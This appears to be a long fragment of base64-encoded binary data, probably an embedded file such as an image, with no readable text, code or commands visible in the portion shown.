C/kJjm2E4QEphrByEhDNZP4K0NgAu4YAM4YANwfcImoAUpzLg9SgUurK7xKMMzTGnlggppuDgusgezgAwocNiIndiKvdiM3diO/diQvdjI0AfDoJo/jBXqnKYUmZCbbQWxebBeoQRPPNq8SSUJ7Q+N0M/SmYgH/aaJyAAC7Q8yoA/6icXdwLF3ukM8FAAuqyV17MYf4AsuGxdxzMaFupN9sMbDwAyC3Nz+cAiGIb7+cJ/Q5alPZHMujXrMYDxWiTwz/81dBQrJVIYECorTYMTTVCtGMPigEaCF7sS1/2tRuQp1y8iMSk22h+PUTZPA/[base64]/BafynHSedoNoWdVQ5tk/nnIgdDdiv+8yNu1u+Ft0zMjC7WR089mvzCo3tI2A77RTrzAv7RqjMrhfUb9tdGxCp9MHeVCIk2NwE+9wKkM4Gy7LfEYy/wTj22zAIy0IF1tArKQmMBsjr6O1mAtC0jQALZgC7RACzgwBw/Q4Taw7BzO7DZAAhhgAx/+C4uLBgRAAICwBAugCtvgP9Zsuai1zYHNUn1w2MnQA3SwAeze7u7+7vAe7/I+7/Re7/DOAj2QDIctkz1+2VFR5J2QxKxbkflQJOpMBHqIpikQ5A4pFkTZVzLg8H4qnWHM2gU9FlhyssCd0T5JF7/t8dh5x9Arx2ts5mXCDF7uD7xQ01okVbIQkhBAZGz/4oGf+juFPkUoc+ileovwy/LLBskKKunnNLU9LUb6gLVhQIW1ihy3ilGb/LVh+3t4dd+kYsCkTMr9jbatLtX61QawHFoqan23LkDOggTGgDMPftZg7a1oMOwaDtcd/gAPMAe0YAO20OG2cAm4oOHTDtccnvdtbQtzjwO4gARuQAzkwA1zhCJ6Re4w/nezgALI0APz/gAHcAD2nvmaP+93QA/ZIO938ADvng+GnQya0++rSc++6QubbeQpwJsPWZFLMvC0nwJicdrTCR7J+doi4DP6mdCewND6fFQ8lKjIK8d0QZ5fooksuwec2APD0Pw2KZR+YcXOvb0QcBjS7Qd8/x40InBkSPYIN4dz2p3Iirx6qBq/K8gJUYvT5iTpYIAbVLve643pmH7JQp03n56MuwcQPlb5gFDQoEFGCRUuXNiGURs/[base64]/7Aw4NeLOPUKNE9j96ULOIDx2AIzEx+om3r0/RuU/MJj/QQgf/MKE9ekjDD+f/fj7T5gPPnDnPwQTVHAPd9wBwz1dHskkE1AmtPAQ8cCoYcP2/Onmo45C9MQ9Zh4xMZJHIlFRxRMiOeFFGE9gZkYaa2QmlkBiEWFHHnmUQYQfg5RhSCKJXAoJJJNUcostkNgCkC0sAERKC6q0EgwdwGjiiS2b8DKCJiIQcwYyaWhkBu5ouICGXi7oZQU44+RgBQ44EEggCFY5qKC5NGDET0AdYiSiQSEylKKJOFL/NCOPGgWxpEbbWACmlVx6qY2VaKqJDJxKycGNLkYxYQc0nkBKFiQaaMqptLLCKitYcaAFB6xosaEBsKiyYSxVG1CqqQZSVVXYBqKywVZAVikBAFTmssuuvPT6a9q9kEGhh8YQ02zbzwyjh9vNOjtgXHK/JffcDSzTbLTS6DmAs8byEcw1elvD7V588XWuAElYOAU4dzrZrROBn6OOhYKlU1hh5hgQQTwAavDBPU9EYMAC8VYob2LskBBvghq449gfALiTQT766ANsD5b9+68PlmOOuYcCexgwH5llzsdlPvJxEIDrsJtgUQA69CeWDTHGDoINvXD66Yexi9CLE1NM/5FFF2OE0cYaY0lHRx17FBtIIJkq8uwjZVBy7SaZjNJKuI2xQKiguPTyyzAj4GWGvWmYwcw0LxDczTjhnJPOO1fRc08I/pwrIT8fUuhQiyaiyNCLiObIURE78oiYSVdS6SViSP+EpjU4TSIJKj7twicCnkCC1amomoNWV4MI4tVnpCIBg65whSors4ZNUiligx221wa8suEBWowZeq5mUbkrL2qnHQaFZLI1zDN3zxX/3X4KK837bx/wfoP0sx0t/McOoMXd9Q/rY7XXZMt3f/5f0403FiinAKeQhBV2Q4R/[base64]/rqZxhadCtbj9EWuDADmsL/UJN99NiAZ7D5THn1QTb16l85bSOEhCkBYQtj5ymoowQJEgyC8eyEFcpTxPeYsEgaLM8KxGOBkSktAvj0pz862MIXqoxnwtgDz3D40B7ip6E+7EFF8/GyIYLCaBdoBBIF50R/HCITHMJON5goRaeBlBNUsxqKUNQimG6xizXKUY7C2CMhmdFIZ0wjkprkJLfBbUpwpJuW5vglMenNb2XKY0fZJLgV+FFOK/CBnfC0uD1FrnEM0YBDvDqRhyxSkYZ65CMb5YlMhq6SKgGCpmyCkyR4yg2j0MKoQikVWlnllFjhK+4ecEocYAAXOMBFUy6BBLF85Su1BERjG3tLVXFl/1fZOAta0nKFGXgDAM+yXmejhUy/WIsw2bpDadTFrWyUrzPSbMz5DJOYbNwhG+CLrWhYO5p00WMxnoFX/VKDDHvNRn/mNKcvgHOK16RAEmVYbnPLkLA4pKA6cbBCda0rnVNY17pEqKAPRkQxEXz3YwDQGANq0KEJMKBD3aDiCTrECAB4KKEu/EAAFhqAi+KnDw/FoYL06zIxiEE/+2FQg6KWTwQ/cUKyEA/[base64]/VEMvchJX1emkTQ0koVzmJrAA0s0HrF8tiVfLWrm7frUSoMMAGRjNhMipAT49FIvyNCJDHtugLsbDbH9EoD0AKE9CGTDR/ATg2i+rqEUZBMOI5qcHDQo3gMYNCgO5gxfi4YWFLFShTGgwEjXIBEih2DQpykA8nqAaS116NRZt8UUzndH/F20aRhDrFG0lXuOJt5DiFb/[base64]/8R5f1QiwhV+hLKx0wgT+RvgWBO4jDR88JsmXMRFQmOJ3RZUiV9pbkJpgpbu1gQZzyCpNsYxmgCnJh5HtXB0olMgFaenkhO5kJCbC5Ipx3LLSQQAjsyczDfnB02ZFClrK7d6qytzA0/SsivgK6RTuqsIM6uYgwisFRs4LFuoOrOouqrDALQggaiwBQ+0AQ68QKpLlWPxurCjBbR4nmlAgm/wBGJCBQBYu0Nzu/opLc6YH27aJsYANWuClwe4LcXwFjw4jH7AQW/ZQddan8Krl3FCvP5xh+ZaINqwNeZirjo4GOrYwuqoNi/8wun7QuSIhbM5gRogkg4iQxmIhRMYkv82HJI0/[base64]/DKmc5W+ohW+up0LRAKvsAUcgCWuIEFcAJ6qKwtjiQoMoDqoADu1eIAPnMdpaABPmAA/yAgaBC0bbIzS2jvNcKYl7MEi/J7PqK1vqS3w6SZwsTRLq59TMzyLhEL/jMQXLtzCjawOj+TILhRDkRxJkizJ+SqQPOQvlVxJQmyQdAMF3INJUJhJmqQQd3M3esM3lLKa5Qs4GFERgPvEGCE4m/IwnJo+nao+EuupJpEFV2yxNxIKLDmquwm/vCE/PDK/[base64]/[base64]/KhtErTrUfrh8Ro0voxNd50wosMTuDsyPIozjMFyWpDTv/[base64]/HkK1MW1faghcsZQzXzKa/O8ge5KZ63QBpkjTfEozeNLwnJFOBnQ0zRdMKSlPldFOFRRk4nVM5ndM6VcnqNBDrxE7/PNVTm+xTP51ESjyRCzPUF/HE5tMw9VxUHxEjR104E1sjt5GFSs2+7XsxHehP//zPvQmDjvO4URWcHuvKBBVGIWNVgzAyVyVLQ/KTr0pGRCGriCCamnhGqA1AA/[base64]/5e1AFmA2e2LRZqtWfH7mzJBk63k2VKdKiBzvzwRy7FEOUBxHCMTlFltg0NJlH7cv43QgDUIQPKdiTXoVap1nSzbgUsIAmQl1m/92hNV0cAsJVjxwMKyMzSIVsLiitrJTLOorLo9FqwQQct6Cnrk0eexhRnAB76dlsDoA+/5AHat4NlKDHYlwr2DF9H4Fh8Mn3dh13fBzd3SpnnNlmTAHycU0+HCXP7hQoKNYS/8SM5FWOT0XNAVQ9KLU+hESYgtXRyqTiG2TpnMWIz9PSYCz6cRz9iV3S0qA6EcOJLFXZMtxSFpAEd1T6ZkWfuEWakciovrEn0AE/GLAKxUXjzSI/8DbRME/coVWAWgpd6hNUbsreOT6yq25F5GolCOIN8NNd/z7VAswIIcsAM7AJUuCIVR8UutTboxA9uwHdsxu4KseAZWeIbAikc7szPgucCsoAX8xZUd/UDJWkFbUYvaOWCo+NF5RAI/eOBpsZa/fSZxQc3XdMgK5ldHuwx3eQAKJo2CpFJe9lKIhFLGoFxkEAIxxY0WduH9gWE1Lc7jPFhqzmFrFt0ffk4gfqjTjcmLtUk+bV0l5ljY/djanREZGVn0TE+wyV3dPcVHXRtOQIJ5vr7gvdT9fIKZ7ZKk6mdeMGPlPZPz8ziubOOvrKqwFNpifJzrPSSkPbKuSsvuTRT//[base64]/XjmngrjaZaT9EJ9fXoS8jaE61f+BVbL1ttpnNWrqM6V6K6UJqVqbAFqJMsl75p/x6dBhzwwFMOOwLGs6vo6b/oA1hABmwJ6sIYPOeObueGbu/pAWtJhqseU63OSM0N62pWThwWa5Ekax/+4W1uSbX+ZnjDWLd2XUANVEEVOBuRESgeykPtmpLNayLR63iWZ3r+3S346/uEmy/uksIGv34mk705k+7gxSPy2Z8FpFVIVSGbbISg48pu6EHRAIle2kWiufEF7ZroUBK/iVLQaNfpglG5hDloZAn82qWbwMCk36ajOk2e7RrFAFfh2qlglXckbujhUbUA7qigRyMHu6+zAeT2i3y4H+7pgXSVbimfcirfADrogRTmHmXGai7/ze1+Zo98je7eSDL/7vAW7/9qIz1s9uGzPu+0JmLVncl3E+ck/lNAjWu5likpppFzRlRR3BGj/BGy4W9U9O++Dqq3CezB5s8nyDhP/ee+0cqm8qj1Y79gXNAKV+g9wXBOp78/4WzOhojNIoMQ11BTJ8DzTXUQUHUrU9+PvoIiIFZi/UvAbG0JNNGlo4VLAASr9YkdkLPZflGxkJWks4pdsczblhVU5lEvI0xmP3LosYUl92nVqHZrv3Zsz3Zt33Zu73ZvVw1kGIYtv2ov/3LE42oyp2Hw/upqPnPQXXNtbnO0rlhv7k54a2/3nkQmjl357iIu0jBAJ8WcInTf/W+gwr7s++KgwDhPHb9cXOzuQCL/P/LKU6UqVV3Q6bXwsaxeozXLDOdwpQXA8cU5lmCCXA3xEMfLn0Nt1TbMY31kpbMKE31fWiCAUrAyOwiVBPgFE5jtyMSrpFvbY2d2ewTH4n6AZFX2Z0dyepx2CJ4Fa/l2qZ96qv92ZOgDcUe1cedyrjf3FxbzMC9zdb9hdkdzHWZYHi5v8573tI5JCpHzkaLzt35djzXnrXG++85EveeaDWvnKk44eO5deqbn60v0hC/wRi/s8TtsXuAFv+mOjuoonj3QA10/H7h8DjgEq1LVjNf4C+f4xwF9T4doUB95JrCUT9BQJmCCT1j91Oc5EJCrntgBDAgCrdVGWn8AEy12/2KdXxsYhWmcCTIgZFABhASYbRKoHb4abjyTCsREzAIGRwl8fgLWaRR1eiOlFiEIgO3vfu7/fmUOf/Eff/Ivf/M/f/Tv8t7Maq8/967+XLL/XLNvTh5+2LI+b27uZjxV3dUFiEyZahAs6OUgQoSPFkZiGOnhwxMSJzKraPEiM4kYL4qIJeIjSJAyRMgoSbIkSpRIZCBp2ZITEk4yt9CkaeEmTpxgdoJp8sRVhCcRhhKNwMsorxkzGjFteuECjadPV1xYYdUqhxU+VqzysarrVwirIJAta/YsWrSM1rJlW7YtWw2M5M7V4AdVmwVAiAH5xO0v4MDcPhH+tGDBmjUgkv+UytEllIkdJK5QvjKH8oMr0y7PmbO58rRLIJj0/UT68GJFXbSYuOT6Ei4csnHQsmXDFq3ctGzkfvAAh+85D2j5fiDcBvDe04rr5uGcR4Do0qdTr25dupAA2bNj1+5dyPbv2reDL2/+PPr06oWwYO++Pfz37+PTZ2H/Pv78+vfz72+fQX4ACsjCgAUSSCADCSKoYIINCujgBppEqAmFG/TjIAP99DMhhR1qcuEHDIQ4oogijvgBiiH24yGL/aT4YorufCAjje64A8qNmYCio0ADFfRjQkF60ZBDEEUyEZInZPRIkDYclM0jUNqw0JQ2ZKMblrnZMtJJKXnJEksuvYT/[base64]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[base64]/XPqxQf2MhKlwkQAR2BZMBf9E0f9RmDNojTNlABEowCGXRfCYhfyQEGYSwAFYyCG5hAbCFHwJmQqaRKPXFGn5kKzOXZ/eVfP0lHz+0f/3HH/2kOAQZjdMlHTQ0CH9wgDALeCKpafqBdNLDgc6DXBFYgf9SOfiEjD/DBCVYd2mWjN/IBC06CNoJjNvJBefGDOLKgOgbA4n2jO6qjt/HB3rkIfi2eDcL/ozZO4B5UYRL24xCSIz6Koz8OJBDmSx9QAkImpEIupEJSoTh+Yz5KgUROJEVSJAJcZA9cZCIhz7hZnkfKDE2gm5qM4SVl0pvMWFK4FdGUXtKcXuqpXlf8mKIAgA1MQ+7ZnpH1IbDoHpbY5B9ugyDuxdYw4tckIpYNZaxkCpd52cU932VUIsfxwyhkImCQ3BIAwhJIg/eJ3zeIQ/ldChmQQQ4swSjcimzZQGwsyzXp1qn8mT2Nym+cyuIUWi7uIi9KBx08VNX1g6IpVwCOR4QEjIT0kHoEJsNsQEMN4+hMV77sAeAdYzbOHWRCpmTOXWWKAR/oS35YI0BaJgogg2aC/919KMwe2GBklmM0vILsEBs4Bh44RsMVPqM6RsM5CkM6guM29gE4dqZz7KZv/[base64]/[base64]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[base64]/[base64]/HwzyOAHgIIcEACC9QEomukkOKaPa65pg8IJYyQwgktrLBCBTVEAKINhBAigOH4SUSkKAbAZqiaSGTooRQh6udDFhAc8aKRPmIBRyEo4mf/[base64]/YKbDDDHvj1AU1wAKKVbx57jLJkJ+NGgQUemKaIByhwILTPSiMGCPBWYw0EEF6DbTbaahu3AtwuIYGVIITjh4RWtuEmuW2+2QaI1D7RAgfhisBhhy7scCOJBZjjbrtPwDsN/[base64]/EHGWgaomSOlF9Ow7CpJs8jpymD5qeXG4Y6rhI0Ra+Bz00EVnw4CBdDbbakcQYUP01l0HnQ1rIJoGKU03ZapTT6UCw4JQq8KqVK9QFYsXVc1ilVW3lJeL+bnq0ksvXXX1BP+NwQ5DDLFnp1mjlWqRRVbZZBV4Ilp+cNHG2Go/IQZbbbn11jXYcnAj3Nn8te0IJUjAQV1+iliAWvBKzrw+0S0yLCEINqBFcJRgB9kkgQwDY852wOMchZGnFFT41ygScIn1tIc+wolPxS4Gn/ZsbBrTmUZ//hOyAomsQCL6iC9oFjQb3hCHNRPFTTTxoQ+VjB90KNMQF5GFYUAEGxxBxBKXaIDSmU5pjlAiE5uYjxf5kAUQuYLSlNa0pw1JCEAcBOG4mKQlMQmIeDNEGU3kCyENSUTYgGIXFzGjflSJbSNaIxcNETc+Bgkii9jj3JwmBUAJsouG6AMCGMlIRPLxiBH/ASId5shGs+lpkDqbm03IODdEQWQYg9xjH2PihaQ5EZWpVKUjBlDJMg5AiqqU5SxR6YhZzI4TMrDdprbACah8qne+cwXwgheW4hWvEewgC/LQorzlwWVWtPKBXW4lvb9QL4XZyx603NA9730mfOErgQQuUb4ZaOMToLlWtlCzmm7B71uviU245heKBOxACelixRz4sQPPfGaA3yAHN9aAhRyA4Bc4UOAcdqCI2EDwNNkazcHC884klMcNbuiCCS6BA/fsx4Qi3AwJ64Mx9twHpCz0j4Bg2NKR9UMTMxqE6qjIRI7ctCM5xWlNlziAj2hiAykDkRBkOKIsAA4SEeKQ/x4zSbhMJpKNhAMkjI4mxqgaIpJZMxqOPtJJLn5Rax9JhFd5VogzsgCIW6wk4RBVhCpZCUtPjQKXuAiLAZyhq1Fd6ljLaAiz1oSskftrTCEiCVf2FZNsNJFN5jiAHX6ECId9GucgskYyirKLitXs3HSGWc5+VpNzhcgDdLmU2/nyl7sL5lWyog9SFfOYq2JmWtjSFubJynl2mYutbGXNv0ygetgD1gP4cQlvfhOc4aSMOCTADVpoYoXE8Ob6JsrOBbDmfaXoVjy5a797kiAIrMBAEILAjV2AJl7keBcQQBAbEJigAWgggQlAoAgsrAE8EvxOeMhwQYbJZgkbxcCv3v/[base64]/oQXqqQyQ60HK+ZroImbplHq7rgxS582Uuu/lKJ6gGLFilMoSUCiFxwgk+5kJFADlbIDxsoYBttKI3B3PfOhX3rvjAAgiWYwIT/epVio0ogLwZ2wIolOOATA5VXvKy1ANgkYQmdIAIBtIsFEFA0vxXsLwZjo9GNkuABEQshCUlan82osGMrfHALXUrhkanswn3tY4Me5CB63/tBYO4iioeqshmJgg2sC/gLZFeTVwwC4QlPuJW5mAyFP/wKNVkZKNP8RyFtdWt6fOWJw6a1qQW2lRHnRz9wNKeKJ1JmG3hrlfHsCxNluZVmlatf2/ZK1bHucy+YMx8H+xENq9nIF5ZrFKRo05Nr2eh43lxXRzxiGQ89kTKWeoepLmKrOx3rIkYUaU172qdYQHeG/l1WsmIqrxBvmZBGnjOb1zxp1kXTvt0LIzwxA1D//yqF/PhFK9LJDSaYOjSpjowDfqEZfiABndQ92LYs6q1SrIEcTCiFG4zxCyQQ4BeA0AJuSHAGEuzACDsYaN+RMy/liMZgSUhYKJSwhAV0C7/OwfbBtn3ReZ7HBPsLt8V4L0IFmzSkKYWwhCdsoAJZGCQDUb7ObsyoMb5ccfxWMRAlQXScGsCNECFCJ7jf/e5HNs0aFsX2vV/+Z1wRzcsvsiFE3g/3vz/J6h/IVLUWZH6QOMOtlITa7P/z5RuiGo4Mj7AE+l6uGs5A/V7OigwhAQfgr+RG/mLJiVipAXsOJJyKcBpwzS6sAUusxKDPAz9Q/fLsI7IAEk4QBV9syApQ+f86LAVfEAZjUAYhwQxwaZc45euoQuyA57XOjtHKYrZe5QKgiQgr7e16CwB0wRM8AQA8QRf8YO78QgMy4zAOY4VSiAm24e/+zu8+gwvPgRvAEDQg43uSK/CYAAM0owhKoRWIgdZMAzVs7fE6gAlyABBsQXtk6AppIQhwwAhMoF+2YTTgRRzSB17UKVsUhgySYFvwa/YoSjVuTTZq47sIDGMObGIoBvg0Zj/mYz5WaA4+RmQkjMIoDPnOgAFLzBHOz1KegQJLTPqGCvmuoBpSsZUcYf8gwgDY4AV4sRdfoBc7wgOLzheLMRjHLGtmpBpCsMgYpRBsUfkGIBdJDskgIhn/bDHDHEFJIgKtIMIXmLHItpFKrASu2oYZE0ESnErDGDBIoDHNHtADTcQW3fHnLLAQXMzDwPEjUDEEWTD/[base64]/CjM/d4C35PNAAXuB1XEfnPDDo+EHFUkxErlEV/x+LH2DJEQrTMA0THA9TMVnprzzE55gxAF0EykKwMevvyeiRlW5kRgrhFUvMEHIxa4akys7xHpfRA/[base64]/Uv8CFEpXgVzwqwXiPYv/OMmPScjo+UYXcshSLb0BOkRkL8/p0SqeKMwQ/ot+Givp2szD5iR9cMxUZkAGXMUmTtMhaCUmdNObUBiLm4EatgQQwAEuzVEsxQAk6U8PACo0qYjdv0RHwCsdERBS8tJWqof3wqBxH5BwhohDGNChS0xxDMBHMwAyuQU/HNEojAicG4SD3ETf1dE/NYEyrQU/5NBHAcbJqIFhuYhqsQOfU9BaBBs4yVVM3lVM7NQSKYXayYTkdEgfB7lN8JwKk01TCohGQySyss1Wwswg58i6miQM4wA1cL/LcwAY0ATE0wQZ6YQzIQBp6UtRgcjCAIPJ67RO4sFl7jQnYJ1ptcn3/2MdarZW63JAYQGAH9sN8tmEoT4McuEAa3MCDpHKF8K49zoAVlMBdSSCf2jU3EgALIkq/CmYQ4SUyRINgKOi6VENhIGrxAtahzAM9LmEOcAAxDAwTR2gzOBFG92Msp+MBRJFAiM/4anRqqqE3OzYLOPZjQ9ZjRxZkO5ZjP2ID6OBHZxEaC/OverPGYlZmY7YxgQgBQ/Dm7vJzOsJLHeELzopJjARntTEmtIhHPfAPorIai5QZk5YfCqFHB/M1IcJPHZCxpjYidqQmbpYZCRUybWJMa/Aj5vRrE6UGzhZSP2IaiqFSE1N1gBFu41Zu55ZugdERPmJUk6LrUMs5n/PQ/1TVIlOlOi8AVmU1LoaQI6cpGOAiCXqhFFSPv8hAEG2hCAhjhUaBC5yDCtOVuGxgDPzuWYkBWkUXW7AFPfVLvwRGYJjDWq+rC8TzJx9AGlqBC5hgFBpggRQ0Xa8wCEjACI5gN/IHXYKgOm4DBNYgW1B3gj7B9JRjEJGD1roSNtwgBwLGQ/0rNgzWBDBgDg5jPihGRRGsRd/jVyRWLcOtYtntLTGWQAgyCPLUUONXfueXfg31k2LiR0XEDFTRER5rEM7gfwH4DASYgAPYgAf4gAGYSPvhyQiTf2mKp5gIMTWsOI9saaF2GPs3KgsLMTtzsETzTb+gbEW4MyHCTvlBhP/5d8w+4mg1bLA+4APeDyK4Nmr5gYY98GpL7GfH9kYf9WxpYnbYFhEslYIX04iPGIl9CiJ0qXZOi29zkHckEtEqklWRiXCZSVZfhSN36xB6gQqo4KIgqL/GmAzgBRcqFzGmARC24Q2QIFo4twgugQu4QVuj9VpTF78a8X322BEPphQSgJ9i9/Io13/S7Qr54QqCQBJ2IAFyQJ7soAKI4AzIS38SoICy8mAGhnmZTb1KoAQoiDWwQBFGWaOWYAlyADVqr9vA8jcsUV80htxYtBPnI9zug8B+xWJHcX0JRGaQ05chQmVVZsX4wbBUQDH5aQ7Ir/yWmZmXWZKjUgg2szj/D9OBWcmaYQmbr7mDB0Dk6q8bbXgAjHkxiVT7ptmBVYBo3I8cQ5gwEXOH0/SaVcCEF9NqUbidCxMR7LIFoKAF2GCIFbOeJQKG3W+G7xkxCdWIEcEm/tkwC66c6XmHNcELzpa4IOIZgH